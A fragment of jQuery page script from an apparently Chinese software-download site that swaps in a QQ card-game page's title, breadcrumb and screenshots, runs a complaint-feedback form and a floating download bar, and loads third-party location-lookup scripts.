            $(".snapShotCont").html('<div class="snopshot" id="snopshot1"><img src="/up/201208/20120807103634138.jpg"><span class="elementOverlay"></span></div><div class="snopshot" id="snopshot2"><img src="/up/201208/20120807103653451.jpg"><span class="elementOverlay"></span></div><div class="snopshot" id="snopshot3"><img src="/up/201208/20120807103717201.jpg"><span class="elementOverlay"></span></div>');
            $("#zcgs .tit").html("qq欢乐斗地主最新版");
            $("title").html("qq欢乐斗地主_qq欢乐斗地主下载 V6.082.001 最新版 - 中国破解联盟 - 起点软件园");
            $(".location").html('<span>所在位置：</span><a href="http://www.cncrk.com/">起点软件下载</a>  → <a href="http://www.cncrk.com/shouji/r_18_1.html">安卓手游</a> → <a href="http://www.cncrk.com/downinfo/34733.html">qq欢乐斗地主最新版</a>')
            $("#zcgs .pic").html('<img src="/style2018/images/logoddz.png">');
            $("body").css("display","block");
        }
    }
}
function mgcHide(objdiv){	//版块影藏,objdiv = 对象
    $(objdiv).hide();
}
/*投诉建议*/
(function($) {
    $.fn.extend({
        leanModal: function(options) {var defaults = {overlay: 0.5, closeButton: '.x-btn'};
            var overlay = $("<div id='lean_overlay'></div>");
            $("body").append(overlay);
            options = $.extend(defaults, options);
            return this.each(function() {
                var o = options;
                $(this).click(function(e) {
                    var modal_id = $(this).data("target");
                    $("#lean_overlay").click(function() {close_modal(modal_id)});
                    $(o.closeButton).click(function() {close_modal(modal_id)});
                    var modal_height = $(modal_id).outerHeight();
                    var modal_width = $(modal_id).outerWidth();
                    $("#lean_overlay").css({"display": "block", opacity: 0});
                    $("#lean_overlay").fadeTo(200, o.overlay);
                    $(modal_id).css({"display": "block", "position": "fixed", "opacity": 0, "z-index": 11000, "left": 50 + "%", "top": 44 + "%", "margin-left": -(modal_width / 2) + "px", "margin-top": -(modal_height / 2) + "px",});$(modal_id).fadeTo(200, 1);e.preventDefault()})});
            function close_modal(modal_id) {$("#lean_overlay").fadeOut(200);$(modal_id).css({"display": "none"})}
        }
    })
})(jQuery);
$(document).ready(function($) {$("[data-target]").leanModal();});

$('#err_tj').click(function(){
    var softID = window.location.href.split('/').pop().split('.')[0];
    var yuanyin = $("input[name='yuanyin']:checked").val();
    var Content = $.trim($('.err_text').val());
    if (Content.length < 5 || Content.lenght > 140){alert('反馈的内容不能小于5 大于 140 个字符！');$('.err_text').focus();return false;}
    $.ajax({
        type: "get",
        url: "/ajax.asp?action=49",
        data: {
            yuanyin: yuanyin,
            spec: Content,
            id:softID
        },
        success: function (data) {
            if (data == "2") {
                alert("投诉成功");
                $("#showbox").css({"display":"none"});
            } else {
                alert("录入有误");
            }
        }
    });
});


/*底部悬浮*/
if($(".gsdt").length>0){
    $(window).on("scroll",
        function() {
            var this_scrollTop = $(this).scrollTop();
            if (this_scrollTop > 400) {
                $(".footer").css({"margin-bottom":"50px"});
                $("#nowDown1").css({
                    position: "fixed",
                    bottom: "0px"
                }).show()
            } else {
                $("#nowDown1").hide()
            }
        });
}

document.write("<script src='https://pv.sohu.com/cityjson?ie=utf-8'></script>")
document.write("<script src='https://static.7xdown.com/index/js/address.js'></script>")

//安卓列表隐藏
